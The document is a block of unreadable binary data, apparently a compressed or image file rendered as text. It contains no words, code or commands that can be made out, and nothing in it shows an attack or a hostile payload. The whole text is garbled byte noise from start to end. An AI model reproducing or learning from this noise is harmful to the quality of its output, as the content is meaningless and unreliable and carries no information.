<�� |�*�P�e��r+���D2�X���<,�=��X�1�b.xa�2&�� ���4A�#�؂��y�,/���2����2���X�a��4]Aa�@ .p���:�@A ހb����ق1
��8��M��FA
�(�}`D�it%4U��Cъ�G�tH�bT�T=�V�H�mZ}�!Vg}U�%fݕ�%���`��Xa��WU?𥕌�&�|9ɥ�J�
'��b���z	[(�Z"6�n�J�뮫�2��n1M���1]��@�~{r�����6�b���`�m+��F㪰т���Z��0s���ڌ1�_E�)?�W��Uk�\CP��&���|�������7�����K���Zo���K�:?�莀�Ƌ��討�vH���ۡ#�s� ����J-�a�Fz{g� ��f
�\з�\�+��k$Z`y%|�p�� ���-���7�P�"��q�L"����2�y��g�������$��W��9�Fx��P myE��� �����W����2�Y�78 �а�a �bg�D{P�tQU��ey@}YfQ~]ԟ��;hT��;�?�)�����U����jW�0� i
�W��AH�WU�X��`���[&�MF-c�Z6�E��1���*D�	�%n���"؉�r3�0/�0�.b���&6�zW�.��f7A)�/���0�X�X�d<��`�b��0��xa���0נ(@r����%`eo�W��XǖaR�iJ_J�"7�`�0/�5Ch��2�� �_l�:��N���M�W%� �� 	X�F�'DAl�Ć�Xĺ�$R��an&���R.o+�0����Lb�Pd*ԚTL  �x� ���E$�CX��P3���`>��cX��0@2Ҝ週 ͽ�>3B��$�*�@���Q� d �I� ^�x�	����Х	MU�.`��� >@
���:����Af����5�1�.����O}�� ���?YܯP���M�7S��T�yUPy��%�%�T(*�����De�
�O�k��Y $�QB��E[�KK�s��]nA@l�a���E�OY��6��b.e��\�B��d �cgBC�An�bv)�Wt������2e��}=5����`�``VeL�.�`���,�Y��bs��ՌB#�Ɯ�2��v@�9�����1��/H���ҕQ�B|v0�|�+#D�I�Qܡ+IW�bVL�'�"U}�̼�(�c�+|���H DpM�i�� o
��Zp&�7�@D,�)� i�Ƅ)<�aT�/��<��h�11b��Ս���A4�!��s���25cK0�<��ePt	�h�����@OP8W�
=h��SL�'ӟzD���M���+�D�:
b�E��� Q�N��ԣ��!��N�Z�7�$�`�!��
�z��.ɳ�ַ �+Y��KNr$���M|4\$��n%?|i
pFr�v	�$���q:�V*~:Q^V���L$0ͩQ�����.+f��|`@�1��`�>v����$�� ��+0s�� �@]�
]�C�K/�� �5O"�) ��c5�d���촎�����[`�:�Oo{K�|g�����(c�5����{�D��-���}�tG��( ��E�0j�O�An�_si��r�ÔM3-v̚�e�w�E,Z��7qe�A2r��cxH@���򶛼�$ްp�3@�g��ԩ�"L ���a���57�E5p����i���u��	� �;m(��̨�hPW�b�JF���4�0G��l���U�i>)�����3D�lS��D��S_O7_z��Y,��<�4j�x���4��;�"ϥ��K�%h�D�Y�R�{BE0��&�r4\v�l�'���,
c��ƅ{�Wd�1�Ս�.1u��H�T�m�L*d}�_*�fp�����J���_�w~�
�+Z$b��-B@��̈p��p�(���-a7Z Z@"�Z�@�ah�b8�����!	��k�t�:�F���. ]��jA�z�x����Z�	���,�HE8N�@��� ���$TR"c�E�@B$o�vcA� �� �뚸�v�	��4A�N�
�ɾiE# ��T�2 �>�"<���<�CqÞ G6�^�|���F =$�vc�~��܎m��0�  � ��� `��}t
�'\�	�g �a1 PD���H_TeR�oQLOQ -��>���P�QT�K۰Ow��LM��r���'���Ԍ'�L5r�Qn�gX�Z�jm��H-T�z�Q�ц|O�n��Q {aF��,` �����"�bz)�F����.Tb/��2t!i ���P$}�#=r7��.T�*�E���<R&gr&5@b�+cfm&�av� ~r	��'��'�)`&i`4�50#hR*�r*[F��na��I6ZƛFDbJD4��, ���<`b ��iD�:�C߄��l`J!�&�
q��@�D%������e	��	���
��T$�(\b�|qA�(-
p4 �d,��)4�� �~�PA�|��lr6��,B�.���I}@ �J�4��z�T�縎붠	�O����,7���:�G b5�nSQ ��}d!T B�h 4�`�eCa��,&4�̥��}���:o�r�~�LY�A}t�@1�@ק}�!4�{�A���l��hSEM� �&\���q��P�%��&���Y6.(Lc�h��%&g�^�)�m���\��:D��'��A�e&�?lI���6�Ef2�l�v��mV!���*��#5�7�K4�F��L2�|bc�ʔM�R��n�
��n�D����a���P
����(@1D���2��<*i�\����� z��~a	�!w�p���al��!�K���`	I%R��d0� X�X���$�p�P��1�	\�`	� |�&"q��F D4@���:��[Mo��0��Ɠ� �	�r$G8���랠	h'�3]�n�X�	
9���3]�:�U@$��ƓT@  �`�F�
,�&{�2�>��.OAc���S�l�F~�@�,A3�AB�L�qB?��A!?�e�1�$B#D`	��
4�^OTv6��J3���(���B��D��&�q&�b.��&�h2I�&��7p�.�%��-�l�V����l�kcT&�$$�?�+cԋ+��$��&ܨjo��(KK۔L#+�B/�)�ܖp۔�6`C_n�Ͷq�Tɖ���cC�&g��7�7\���	TazS��g�` ��0�Q��� U/��7��b���+�( >�`,�DՕ�a���AԠ8W����eV���jB�����&.c@
����0p����DP�X��&� F�����6w��Z��:}���� ĳ}��2@��+�̕�::m��T�_m �r�^k�^�M:����!��v<��.��h`R No@�ō �Ax/X�|����ck�?A/@Ev@�dOvA�A��e�fyvC)@f��%��#�88T��C�Z�ū`b%ԸZ���V���o%�nAjgR�c�X*�����r�Qt���v o`��5��؍�V&�R@�_f�7 #��#�aR`h�'EY�?9�EYheRD#�*笢t���q��@�J��1�2�i���n:�t�
���"���@�c�"�ap$x�:j��4 R �T�
Q�.�C�4l� ��G�S��TA-ג������	�@�	�`{�k��{��SS�ua�`�`�`�@�@��T�J�&r°)S�7e�&�$�l@��9	�_9�f�0o2`p^��7����)�.��6�F@�4 L����5��	H�Z���q�C�!nI(�`c��e�@ �A��M�!	��D�Et� '7,��7�ʎ8}��c�˘XUH���S}R�AW��~h` ����Ҍ��qh` �!��#�9���7�·����ƊD�&�z���* �C֪�&S`JGk^v� �$��wY*�(�(6:�tAtAk��]C6��hr��e�8F�8ҵ��L?�b���P�(�[&S�A�`
��:`
ZF6��$@0PJg.6�9j |@�!b� ��P������Q��`r��������� �xG`-� �ya�����ß�@��z�@ :���s�`���a�`W�#&ƫ��
A8:`<��p�	�!	|������5��0XC  �|�������H�\5�ɏ�ZY�6&���yP�G�K�IX� LqD`�@ �A ���! ����n��� �E �%_8���nAe��T���Q��Еe|�!e�����U�Z_�P�`*S`C3]*�$���pj�$��[���K[� :b]�c�d�$B�
Y!	f��c���B_X��g=���T�mؓ]ٹ��v�m-@���]ڇ\C���2REP�&tA�)����IYD6nAأ��,2ri'oA���=֙+ԭ�T
�=��a$e���Y�(S����(�`
����JŘ�H���E�}&O%����#;j�b!�A� ������&���	h`���9bA �@P�ᒫ���|�� ��	���O�0�z�@��z3\&�t � �� ����@�)��KT�拒!�>�@ ��! o��F4�.�^�Z��_�@@����D@y�G��a�h �nɛ|Z9��^ ���T��3/����:�_��F��| ( @ ���'
�$|*қ�7�?E奌�ʨl<��@V��gd��d庈��g�Eh@��a�E�^�k�Pz�Mo�T�+������hB�j�&�=�?��=���h�����]��,�ŭ�=ڝ	�������� "ժTXV�Z�
�T�n��+�ĉE�b5L��.�J�CK���d����jp+����|X����;5� 䆆EBo.�I3b
TS��0d�*M���*0-�zm��ꯦYY��6%ۭ)��bh0n�)V�d��BT`�EU%���P�(V.e���PѧЋ�A�E9s�x^P. E� ��Ֆ/~4Ӥ	;>%1b ��3�6xaÆN�-]�W#G�]��K�E͏;c�X�!g�.���>+<��\��q�S�68s���5VLhА��O��8`��h�	u�T*��-��BL��0��>|�~�m�!�eS��`�*[| �*@���Y��B��cCe�PK�"���}6@x�@1�q� 3�H�JA`�ŊSU
tPG��-�|	f�`�B�,�)�,b���g�9�.eNsK�����dvP'�S��4e�"(�j&�o
h�`��A����h�P@A
�b�A�a��i��R�)����i�a"hSƄ7+�a4^���Jx��r�b�
lD�|4�CH��X0���k�Y��+R�^K�|M�
.m���/!�-$���`��B��;�.��k!��_o�4�� B.A�һ� ����K	��/z�"V
+q��Z��8b��-M�§	S�0M�b��@'�Ёz*]9�Ax�%��6	$@�*�Ĳ�.���>L�fNǰ�Tp��\p�=I �2O�6�kc��C{��<g!ZD�pft��q�u	�{���u�%'G�1�]6,���,�Z�����]��	��c 4�`B\��G
/���e�" ��h��C]�L��0C�> ��"v�a������<a�S��0�6h������}8�xc�e���#d��JG,y@м�J4��єS�⺸��C�*�������8ͩO��S��T@��S�"T��@�=���/���E%ш0`�����%#����+`k�YDY�U�_�`Y�h@_��B�t�J�E0t���x��Tr#Ƅa4� ���.���X4�%�d�/��X,�P� w"�]Cu�3:�!Y��@�����!�JJ
Ƙ�܅q����~���&���!�iDI%nD�	�a��/=�����a=K��<`HA
��L�i�����H�?OX�\0��4�x(��#�.��2���)|!<8�ꖝ[���y&v䰆;�{�c6� �5�Ao��gQ��qdY44�6�+��X�LЂ`A;x�?���H{XC���Ģͨ1&��q���<d#i�D9����g��`�y�p�����L�x���hd#�y`4@C*�c JJ�h��Kf�G� hB��_��?�t��ȧ2-�RD%AFep�d-�Y=ŗ*�J���1D�*.V0�0�(Dh�� 	�aŲ���H#�I	W��[��������d��bE0����� �VF�E�dY���t�X�^�a!�K�ґU�+��Ř���t�d(�BNp��p�-�h�ڲ��D~wA^���Ԡ�L���.�f1�+)3 �\:�����Iް� �cÃ��<GgS�0��8as`�<�1[ �8{�5�օ����&x��=�mnPs`�b<Y�	�4�
H��	"Ptl�&�@��ѡ�z��B��`v����q@(^�H����R���BR�h����
H�h�3��1l��Q`e��'�(IH�x0����
7=	�2�&]d	��NwR����;�4�]hBѱ�0X�h�HO��N�-�*Ik��)�д*h?�⬤.��1�����#�U�X�hX�ꮷbmi҄���Ҩ�UȲ.g��9��>`;,"(7HmI�*+�P+���Uvp��F�<^�K_��
�& 9���[.&��R��^Ra�`H��ֶ
�e3���#�X���Z�`aYk��4:�� �-FL��; �)��JP�����
�0�xD:~̀�$g� (0���<�P |���-��܌���_F�� �X�����P�|�C嬐�3��^�'r���a
�3��=o�A` C<	k��nQ��`�ˀL��f�c	�P�`z,Cc�K���cb��A�'h�F�����Q���E�i�TX�e�⹌g�m�Tj<��e����H3�� WP��x�RoP,I�6Ȇ.��T�>U��O��1�9y
�
,uX�t��+�kJ_�'��B{�x��
s����z���#,W�W�*hDV
��[���h���v�%��3�N������Gf��GXq�6�q�Z��0��o5�I��uE������}��0Ĳ\WTtԁ%a�Eo�p'0Y �p'5�pVp,1���EX0ݕ ~@N�;�q �3;>`��)x�]$ �u)2w .g,�2'| �Z@8��p1�	�dl@M^�	��E@E0�� ��{@7?P}�Q �`��H�u�� �N5�
o�3P\c�O �0DP<�3P5raYE� ��&!�0�;�E,B�!O�R bx9��xe�R��z�
+�QS��R���e_R#x�E��
�0z � �p�� ��w)k��@p=� ��4P����{��(��|p2|vR|�v|�|#�(�B)���f%v��0}������X��Xp#$+�
P.�g"@C	���8YI�0�`E�і+�g@�8ҶX!+!+�+`0B��up1n�n��
��d�:�'+��8��G(13Y�\�X%(C��jeD)�oV��{�
g`�׀�h!3&p68gp�mE�W���  ��c�E�����-/ ��
)�O3��O�ڐ� `F@	�c�`O���#  `��5�P��`d q�])pK���� �t����7w�����n���*�r/1��h�`P�>�R$�= ��cq��d���PpU�rI7%x��d.u=�g"P"�FQF"!��3)\6#�Xc@ R�'�E��q ��
��f�P���Ԡ  ��do %�08���%��a|sBU��'�xV��*��3:��2)  9
 .�b�.�� �A�%2��k�Gj�.@�`��٤lb2�Lj)@��L��hŋ�Q� "�8��8ui�bA��kʦmzG� �3xW2ѦA��u02Yo��T�,p�:��ܶ+�6�  �.8�YY�\}�%��a�%S�0z�
◨  ��V%�.�f.��XX����C���ꪯ���
�:�q�q�z���j�� /\���fy�P�g9?Ėg�TD����Q5�P<� �>�14ń����;�� ���1<����C��O� �����g@	|0|`c��p��8��tq���  А 0�zHt�	|8v}2 Nn�8��j'2��9�Cv-0
P `y#ݹ4�.�DP��	?�!%g}qOK#�:R�X�#��
P%��8"e6������Rx�" �%��1� �#��t9%�� ��0�"�#e�	
 a;��r���(:��0,�@Ze|����B��%p�Mڸl:_�A�6��94� Q�:
�a����.��6��lڣ�/�D��zoU�qڐ��K����wF9Q+n+"�Y�&���,:yR��a!z0�}Q�����T�����+q�E���UЩ7��1�
�1��Y�� ��a*�G�b {�G��`��ŢGuF���;�*�KFd�G�weJ%`*'sa9�������d�S �������
Ԁ~� P�! n�l:=7p�`?�
[pr�S	��JR	��[��!`�� �`Z�_q0|0�@#0��#0���C 
��	x�	t�a�΄M��$P�p� t�	ۤ�$c�jcm`W�˾�����dgG�W������.��
7 hB&0 ˶
ٽE�J�3�L�Q�wǳQ��<Z�w[�x_"+u#��s)�3g}!>� �0�,� >�l@���eo׷�h���� �́�	J@�J�i�6i�2�����͉cA� j���!{���3�_��<��:����a�D� �E���̹>*�mr�Y�)��a��CZ:Aں�2�q���3g�$B	�
����
��B �oX� ��+��+����"�Y�
3B��w��Z�כ�5�"���"�
��X�:t	q~�Y�f���a��>Mӑ;�^1�3+	�0��Ҕ�o�|�P�
|���G��G}�Fe�Gi]���j�0�t��6�p'@�'`�&�.\�ȍT%[A�*a5 ��
)���j�^ʈ�%��.1�
�t�]�OO0�@�P��`50H��q�E7YP��	03p�7G	аN`pz����0@?0G۰�pl�`��?p6ݐm�xpN�+H�B�O�lh�@` �!��� ��˒�>F�>�<_��ƈ��#�=�7��,e� ��e�\��H�)4"b�d0dX ?F��� �&ڀ !�Ĝ�_6=ȼ$���&� �1VħUd�Uh�� 㓐��D��_�Ο�
7n�9�
���:Z*>&���l������ۺ���`�@�(���`C��\Oq/�������R!�!m8�
-1B���V.;Щ#0\j�a��+qYYͦo�bӅ��(��sj�]B��)�\-��J~��N�X��r]�Z@]�l �F
l �~�#�YOaY����N�
A)(�0tQ���sQnTDwE��=�����,1 �^#�]c�a��5]�D@�1� ��Z���d���3��|`i��n��`4����ې����� 0p ?���|��@�@���H�+-���g�L]�d�~�`0�0� ȍUP�PF��� ��*���
7�)��p�ɐ"��
'.��5�$Pŏ\VyY���8�!e��1b�x4r�c; )Wb��Yp�$���ڰ�@��� ��̀2��&~�)n�+^&-^A/^&1>�5NA����%@��[*A��`���=�����G��b�;��9�䫋����/�)<{X�.��y��+1qу����x��,+�
�����:(�O=�u��O0���+������ª�^��|�E%�w�Щϊ�ꡀ�)/��P�����{�o���){�p!���6��m]@&#� ae�@�'�J�fBV�V�B�0�DV`R-���[���B��1.�q�#Ƙ1bV����9`;֌���0W.��4h l�P�H����@"C�Җ6��1`0�� �\A���FP��d[�^�j����8.�x1C��<:�P#G�`C����f�D�X �ې I�-Ld8��
>Dh8r@���@��+Fb��L�lg��Ѐ
!V�GD�0ٖ6j�R�\��'���:fC�q }/sLCBV[��z��x-6�;�s�vZ��q�T4��u�,g�`��E� �e4QE�B@Źc�%��&<o?Y���4���-��٠�D��e�n�o
g3�DU�fC��$�I���D ��~r=�RU���%�2��t�H ]8o�"'�r��(�r�(��L%5���4{TE7�bl"�Jȗ�XQ�Y��e�n1A %��AJE��|i ����Ri@�R�t1D/��OuP
*Z�7VX)5�UVi��Ut�E#B5�T|���[t��V_�P R(���V]���.J�7�X�s"XYV,��(Z�X���$�%�\PGp�;8y��s�}77��3A�iL0�
+:� ���"�,��!�tc!Tn,�	j��l^�e$�I�bx�6ޡ�j��{e�� ?hH �$�h���i����K�`fbX��h`�MZ�wV]ED�at�A�h��ē���bD�����X���Vc�F�W��L���@ņ�|�쀱Z�ϊ�ި���(b�f`�+�A��p�A�&���o��c35(c9!�S�8���n����H4��9
<�>��(o�ӟXƷ�Z��%�2D��W &+b`S`�E
\f��}�`��H�Z"ԅ�׷��A��S�m�_�%F�'����pԑ��'%$�I9]B��Ĥ/� �QJ��$儩.��K�(�(L_�Кz�m"�*�E|1-�,$"�0�0<ի_�&n�Yo�s)TE�`���/"��T=$�r�4�P*L���IXod�K7`�Upf�$�ˋ����l����S�F��j=$���ʹv�-`���PQ�N颋_d��e+i�0�
d"�T�"5���������2- c���$$>q����?$  �PAHFr�1  (@I� ������%�@5�[$��vP'$�{�D��-h�
�pV�q�Fc	# �^��'la�j�1������9�D
r��%\ f0C$�6�сi0�!�0�.��j肭�C�[� �B��Di���D��[L�
h0�ьb\ P����
bT����h�f��x�(�D�5f\�̰�l���Nvx��QS�������
hd /�B-l��%$@k�<��DV8�[7X3^���8 ,:�֎���)���	M  h�|��㠏M ,C��ְ��B+���b�},`�XV�����`u�	1I��@�	�@H��xB��%նv�����>X����*�r����f���ӟnaת֓��C*�*��b��*����U1�m(�j]�r:6Z�2�Evu'd7�
�!��h^����/ BV�*n�BGL{��8҉R�
�*<���j���إ0�������7n�i�ư�y�Y�"���$b$L!R���n�e{n^o��jP�C � �H~�2^�b4�-I�KX$@B�E|Є$��]xA���Nh� B;����J��0��@�L�i6��H��@�m  �xx�DDO/H��]L��O<�xP��Ra�Tx�F0�PH7@��p�� ���  f,�� JƀgЀ���P��x����mXJ�j��!ة���;����FM+a�'���H���.<!:O8 0���#d@�M0����,�ð�PY��@��Xj�^�
4�{e(]l��4�zu�_{ľ�̂��`�p�_��(�; ���B����.�����[{ZU�i X��1��מ�I$��hC�$ۦ�>ὕ��0Da�S&(/{y�h�7Z��Tz�����i���ܻ]p\�bUopD��V�M�1���R�v ���v��]�j��&2.č�@${���(ک������+����:V�H�7^����a���`���.��k~�/��)��pL�_!֗	���0Œ�(��\�1�X�	����%/��
Xآ��/j p�'/�Cq��x�?8 �y(��p�< �q�@
����qB4�?.B����c�XE+<� ,���� 3�-�24j�u`]x ax��x=[�Mx+��e@�*��NB ��lx (`�"���`�]� x� � ��� � �#��X_�$2�t�g b�) ��I�'x`��W �v�5���g�f`�(��k��apXКj�))(�0��Bf��@����Zh��1 WP�Z��2�+[��i�&x�����۸E��c8���و8I�8I����s�Y�5@J�������ϊ��-�;R�T�ں�y��a��$99�\i��i X!.�z�KA��Fq�S���,��G�s0��Y k"��]��k�AR�h	�s-��!�p:Ry�K�dх�C�B�-Z/�P�=	08�I���sT!��آ` ��r���

hȅă���&�/EK[Y�3���X��@�V��݂�Y���:<���T`�{9=�B+�߲��� ��S��\�۫��K�� �y��8%[��y�X� H H�������1h#h�=�J�� H�#` hb #p� �f�X�y���YЃGx=Ѓ��\V��J��6�>�&I0{"Ly�i��|  ✉�F�HUЄ��� �
��a8��@�7@M)x� s�*�AV�,� �ꠏ�g��g �����%4�� ^xf�j@
�B(�"8�-�*Ѐ%��W*��(U(�����|�#��z��������:l�j0�Y� M�7?�LH�8�8�󑐁�DEd�uDh��x8I������D�鐍s�Yd- Y�
B�=��Wl
�D )��:�.����ēS����uy��z���-��Zj�x��Q��ZF�/��hh �J�\�x0MH�Rq���G�<�.��xFLA�Ÿ�1��S��c/ȡ��Ɏ���1��0��*��{������Ni��� V@��j �kGoY�b��3�!�p�2��Ȉ($h�Ti񯊐��,.F�ȁiI�#1$��[�G]d��i� �E�;���(��ʧ܁+�����  �h�Jh��-8�&��`	#p�&؂-��b��#�.�h�f8���gu ؆��n��x}�m�!��Fф�܆x
nBLz:�M�<�I�,a���!�`4��Mу�T��a�( (��70M�|H�	 �R���a8����A0�g�Mbx�j� ��1nrf�hX6��N�aD����*X�-+Z� 2� P�8�Ѹ gHΎ�T����W0�yCٹ�2@�E@�0�1D����a��i �]�:���m8���5�Յ) � ܹ}������X�-�� �Q�M9V\�WL��,��(A�V��	Ɋ�LiQ�
��G�Qm4��`�Kq�SKE.L�FGO1H;(�ް�3�x�!z=�#/��k�!�3_䤎\�����h�n,0�H<iٕK	�8�.����Z1ʭ]���:H�z�Y� ����b��Uhԍ\��";9�w��I����0X��d�[��r��j�"���ـq`�} u�=U��1�ؓ�T`[�_P	?��aJ��p�1������p�����;h�10�2؂��b`"��~:
� bP p��V������f��0)H��Kcp,,Є#0��f#3@/H�;� h$�|@,�Ӊ�%��cP����"��a�.�؍}���$���)���gb�5��E|��Mm� N��B�ղg���'Z�5����
fX*�!�P�8)%*�����d��<l����7�az M�,_p�kv\��mV�ȊLoޓ�¬��Y(�21�Q�PQ-�z�]��(Q���gUe�v�5H�w�g6)!B���P�nٹ�k��Ҧ�#����L9:9�Eiؕ�Ű����-:��M ��<��<�a��k/8���[8"�TOb2�%Xi��� s=��#j�ͻ�6u��{�����[�J�������8����E0�:�b$�0��`�x�|yd+�%�un������B<�xo�k�P��`	�Ɖ���	1(	� �gUlh'�4>�>���6h��(J�p�&��f�m�%h �5x@P{�^
X� �G0�C��\H�W��H�¤�f� ` �s?`	?�$�E��Es�E�u����*x�g`Fn����@ ���I���i�� �H�K�f X����͖B�cЩ'؁#��W�*�W�b0��&����N�Ն;�����h0�TXf�eH^Pχ�'p�c^K�� ��CU88�f��a�|�fn�D�kPJ|�� � ��z��'`����-a�����g�UQ���X\r��z�%��0���g"G�*gb`�e��t#�l�R�"i�쪽� �E1�R��b�[���R�[��v�i�9tLa@#���{��!4����p�8��]��[,�/Fٕ3�Ko��)v���Si�[��[���Q7�rD��_��)�$N��hP%8��^����mq��(��G�[�h���k��d�}�5P�`	�Xl�<�plb��^�F�8 )脥� )p� �І	0���	P fX�@�d�xٖm=�H�^0��':��f��Њ.X?�1'�v=��	t�F��V���R�Ł*5��X��~��b�o p��,�u�y�W�P#��%`����Bh�����p�(+�� ߦ뤀%�
f�O-��� |򠀫�f��c�'���Cy���q�,��h��gqq��quPK���f&�{w�����o�������X�/Q�Wr�W�-�{w�������h|� b)R9��I�L�-ͮ���Ze�Sɕ�c"�W0�\�K���t�r�WFJ����o<k�	6j��h�=r#�~�t��1�%��� %��9�j�0M��U��y�k��W  �u%P�z�Rȹ�1��j�/:�0� l��y�gg�;�v�	��dL�Y�̰�b���*�!q�pE$ ��fa1`�1C��3(V�	B)l� :<�5[y�E`g����e˖.]P�J�**W�R��P�̲TP�DE���o8�Xy���(p��ra 4*-���
Xφ����� QQX,�WϞ���p-O(�����O�h���J_b�.���Z��i�E�mfЎ ��j
М��b��ՇT���� �U3Z���r%��";Z�h�^�ֱ����
/~�xY�e	�~>���Ï/~�[�M�8k������� �}����/�g�k@�O��ă�߂��ł[T��*OD�C�?��{��"(*b��
X�`a���
+5��+��5�.�8A��KB%�*��e*`D� +�<9KT�8����#+�Dy�0�<�KK�٦�m��%�`�5啳�L�o�٧�k�+�Bu�.m�iǖ�=i�5≤��o���F�椛r�`��*G�ҩ���$*X�cT��7�-&��������Q	)�^X�ū/9�ȫW�TaD.���b�1F�j�q�?� �؎��#��V�0�	�,��33�0�`p�E�0RJ,Mp3�L�4��`<�@��SLa���� �L<�X��;$p���@#��GXT��J;�h�&Yi��WOB9���ѰW\(, E�P���7C�_���EUM�ø2Y,���
��b��$�,|���i��vk0��6��l�e ��y@3�	G\���0�s���J3T� �"˼��&�p��w�8�����0`��˧��ܲ�	��2���������޻���ec*�Pi��P�A��=B�-��	V�e&�h*\^�J��,��9�����,< L4x�ڧv�QE9˓��g���W���H�@�֠(�E�Ju�Q*�������*A�a�M����<e��C����Yj �	�q�*!�GT�W�b�*����d�:�IC���ek[rX�F0���	Y�Ƹ��+a	)@F����"C �E0R�\$`/�@|��	@��A6�� �`���� H�`�$�hH
R���# f�D���l�bJ'ÂU��V��H*���S�R�Z"p!���������ѓ���� #}�Lˆ��a0�3�H0��TF���^�'X&4�)M5�ၶy��5���s2`Xg8���1lοg8hh�sX0�$Gh( ��Ό����.�
](C�Ї>tF���~H3KM)�^i *��$0!�"iH��$V1�J`"_}�*V�o�e�Q5a4p")O{��5�`�`Efa��9
,�s�|�ԧBu�/Ш�b�6�t@�\��F��GiTy�(�g Y��ַBu�`��wn׻F�_A�K>��ha�<@��ҳh*v�R��8Sri�괌����J��S�� 9l�M0�7t�7�	I��6Z����	8`-a X�R�	�B �(0�A��`)p�=�����@��00�\�6���X4A��lѤV�*�`+q ��D �&���h����6!�*�E
	���p�x���bD�6���3P �X�a��dT�Tx3̠�j̆�ypӛ�q\���D@�s�A!˼p(����s��8O<�{������2��N`�s��2��l�+c>3S�nԣF9�xu��X�J)1PKa*;��Ć5J��^W���b;������8�Ҡ�
V#OM�+���5�A�3�RZ��U�Ш޻��n�<�I�~+���F�Ђ�^�[5����H�`����<AU�6��ꡄS�V��_;��C��fi5�.�iV,#��^��-<��L�����C-8����y4�À:A���!��P�"��X�R��XT
��r�)���p����lc4��%,�	�8@S8�Y��*+��2� M@�h�D2����`�ĖY�B� D�``�>�<hBx��0�2�fx`0�L��v����1�aF����p�����M�ۀ-�pB�
<C�H�ӏ�@8�x�l�d ��ỹ����*�BPT�Y^<���Ǐ�+�Տ���T����j%�B�GO�U�� ��|V��L)-%<�y|L����<x`[ג��b�Hoo�B*��g����� K�%�Z�U��6����L�j��
�]��>L�$B�l�p��ж_A �Q��=�%�Xx�*iR�LɫQEX�J�����EF�L��E���W�H��uXG~a ^�V^�)}`%��.C�QO�a�qZ*�Z ����F���P	���$��,�FA�2�^�����l+��.�A<�900��0$�t��KE�V��/x@��x��h�$@ ���C<��B
��8����à���D
���@�9��A	Q�W��+��#��,C˹�$&�V��jTh����܀&���M�m�d� 00�_�TfLM+~F�	YIٔ�6�C�}��P��Xl���
 C�4����ܽA�$�E�3��,<@2Ѐ\�D�J*l�c8��8�^	��I�	iU$�0�=��/��	GU��T�=IMUP)��U@JIdp�� �KY^X��L�_���؈�\���B�\I� ����u$�8�̀���0�ʢ���u����ڮa���
�p�<��OQ���D���I����=֗]�X��L7n�������y��j
i��d�_`���
r�PI֤M%
��1�
� V=�ʫ�	E.�$�lMR_L�	�����hB%t�<�-H��Ip���M�A��3�,؂�\�� �%��Ao=������������ �4�3t�3��
�  4�ao98 @�"m�w�@��0�S@=�����'�t�2�@�Q�˽�'i@�Yb.�@�@Ee/�c(F<� �/3�;AC�0�,�b��B ���שX-�0�9��v�,��+`�;��3�ݎ�c*$�Ђ+Pcߵ �TAT�dy�w�9�h���8��W�U�%r$G^���OF5	P~�1@	�pQ�ϊ��T>�,�$B�^Z�d�X���ɡ������ɔ�YO�yZIbA_1d����`������$/}���_QYު��E)XM��������Jq�KM�Ђ-��<��I�v� RT��W@�I:$U�c��T
I����	ό��d�i�5_="Oc�)�[�`�` T,jXt���f���_� �D�2�u
�	� �d�7�+D�8�B,�CPL5d�� @A�K't�!��d$ :l�j0�8A�@j���� �b3 0�����!@���"-��@��<���&`*��<^2P��Rg�ig$.�h���� @qf�؈��H�_��3�؅=�d 0X�<A%<A{>F�%�~�@�����#9� w��"�g����:c�H����]�Ń��L�ĩ�B�48ψ���rm�B�D�P��̘��^ꡞ��$O�P�b�rԚ`��	� d�Ĕ��������c��hP�^����m��e�-�F���Ή����I�Z9ߓ�T1d�n����@.���iE)ە�חH�cQ^��� �B_�Q��Q_�
����qiMN������F��������	��(����^eejXu���K�H�*�B�B쨗��c!je*�]�5����ȊP���_�@��:LAП1<�7��L�(@3��P@ d 3(@)4B ��$]
��Ԃ���AX/Ԁ�H
 T���5�  ��~��k#-����+��m��A6؁��B+����2lvڀ&XgL�",B(��x �. U�@)zS8�BӹBϖ��y��7i 4�g� 6m�t/V�`��c��DF��$�e�ƃ28d*�@C,T�y8�*"�d�$U	�,&+xm#;�#�Ό�Ub�HWjT���j����I��t����������n܊��q_��.XZ?���9��!�<n����OMrZ�b��հ�
LZ��TM�����1
�d�����a�f3L�Z6{*��ړ ���㛎*��#͈���&�c��9N��:$FBo�`n�m���(=�`W5�.[[��)�ZaV�E-��&V*�\��:�B��*~t �aR|�F��	�����D<
�3m��HM {@3hX�M��  �BjH0�X��B� �41HGo����C
,��� @3�O��<K	l;P����v��4�� ����u | _�����l�}f4��۽B,��;UC���0U�~��0��t��Ϻ���+���ȧ�B(`}�Ђ�Z(h6��(���ȫ�I`Brl��l�Gz΂}�	1�<���9��Ո<���ɉ�0$�mI��r+��.�<_�dO�ȔR���y��X�Bf�U���H�U���I�r��v��^���͕���^J�"��$�a�t�0��
J��O�2
_%E]_�$�x��q\��*"K3A�.}����wHr�~(��F2`;��XZJ \�[�'���|�s�5@ ��'�C8�4~�C��	<��/H�%IO�p�2��l��xA& ��4�@3Ă6�b�tK}S��l��6��`�� ��k��4���֔�7��w|C!̃0�<�����lY��5uj�&��
� ��
f�5��"e �@�$�y.���*BFgC;�����0Mة���'g�� d����F��l�zw��1B�s4Ȃs���
l�( �C�  44���~�+Dr!���v�{;���T`~�ry��FqdcY��s��8�p2㭧�`LA���#w+P��T�����N7.�^�Jɘ��+s���>�iF�rR9$0�-tw���tj�:[�4I�j�ErϾ�iK�8��8��(��le��	�����8��kR��s	I/IO����Z�:��
�J�Zʐ(ኟ\�����F5�PC� mTC5̃�`�_�j�@ ��ctF����K
�������d��mC
ഷ�����P��\8ŀ�/��d6:�1Y P�P@c[d���_<�PE�P��s,B��ף/� ��
0C�]��/R�/��n;�0\-4]0=���@�����Y�Ѐ1=�6$g;���߬�����q��ze �t$�Z�3TC�lT�c� X 4��1��\* �D�(���g÷���;ޔ@.�(@�Jf`�U��J�
+T��xp���`X���!A���� �@V�r��j���X-��q%+�3c��š�� -b�"��K,-Yٴ�*�M�mr��T*�C�L
aE�sM5���`0*d���C�g-�t�*a\���X1)F�c�¢Q�ƛ`��hqaJ�<Q��8��H�`*�
-��KdHY�ڸ�z�(Z�F,sl��5�VC�,
